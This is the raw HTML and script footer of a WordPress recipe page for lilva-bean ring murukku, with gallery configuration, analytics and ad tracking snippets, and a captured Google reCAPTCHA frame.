var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_fc3f7681902f67faf3f300a776ebad16 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["deep-fried"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"fc3f7681902f67faf3f300a776ebad16"};
galleries.gallery_fc3f7681902f67faf3f300a776ebad16.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_9d59f31b5a6cdce34568816b5a74ab89 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["13487"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"9d59f31b5a6cdce34568816b5a74ab89"};
galleries.gallery_9d59f31b5a6cdce34568816b5a74ab89.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_312daf3e00695dce33c05e9731e5a444 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["13481"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"312daf3e00695dce33c05e9731e5a444"};
galleries.gallery_312daf3e00695dce33c05e9731e5a444.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_b40489474b8a0004994a32a62e49780b = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["13482"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"b40489474b8a0004994a32a62e49780b"};
galleries.gallery_b40489474b8a0004994a32a62e49780b.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_895a7d8c7747f1c3c64837e9e1407947 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["13483"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"895a7d8c7747f1c3c64837e9e1407947"};
galleries.gallery_895a7d8c7747f1c3c64837e9e1407947.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7e8231226c59bbe19370fe9a962b79d2 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["13484"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7e8231226c59bbe19370fe9a962b79d2"};
galleries.gallery_7e8231226c59bbe19370fe9a962b79d2.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_905c7f52a0bc660bd6e924cf88183d17 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["13485"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"905c7f52a0bc660bd6e924cf88183d17"};
galleries.gallery_905c7f52a0bc660bd6e924cf88183d17.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5c263c2eec394f1c4924311eb212a8cf = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["13486"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"5c263c2eec394f1c4924311eb212a8cf"};
galleries.gallery_5c263c2eec394f1c4924311eb212a8cf.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0c54c95be43aa7e1e8e240e6b18437c0 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["13480"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"0c54c95be43aa7e1e8e240e6b18437c0"};
galleries.gallery_0c54c95be43aa7e1e8e240e6b18437c0.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/deep-fried\/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="htomXHADNAx539PkYSC3bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729552195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>